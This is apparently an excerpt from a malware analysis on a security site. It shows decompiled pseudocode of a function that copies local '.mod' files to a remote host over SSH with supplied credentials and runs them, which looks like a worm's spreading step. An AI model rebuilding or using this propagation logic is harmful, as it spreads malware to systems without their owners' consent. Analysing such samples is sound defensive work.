 signed int __cdecl run_remote_command(int host, int port, int username, int password)
{
  signed int retcode; // [sp+24h] [bp-44h]@2
  int v6; // [sp+2Ch] [bp-3Ch]@4
  int v7; // [sp+30h] [bp-38h]@7
  unsigned int v8; // [sp+34h] [bp-34h]@3
  int v9; // [sp+38h] [bp-30h]@4
  int v10; // [sp+58h] [bp-10h]@1
  unsigned int i; // [sp+60h] [bp-8h]@3
  int v12; // [sp+64h] [bp-4h]@4

  v10 = 0;
  if ( check_status_port_9000(host, 9000) )
  {
    retcode = 1;
  }
  else
  {
    sub_820F3FD("./*.mod", 0x1000u, 0, &v8);    // 这里循环进行拷贝文件的操作
    for ( i = 0; i < v8; ++i )
    {
      v6 = *(v9 + 4 * i);
      v12 = sub_8213640(*(v9 + 4 * i), 47);
      if ( v12 )
        ++v12;
      else
        v12 = *(v9 + 4 * i);
      v7 = v12;
      v10 = run_ssh_command(host, port, username, password, 20, &v6, run_file);
      if ( !v10 )
        break;
    }
    sub_820ED29(&v8);
    retcode = v10;
  }
  return retcode;
}
drops.wooyun.org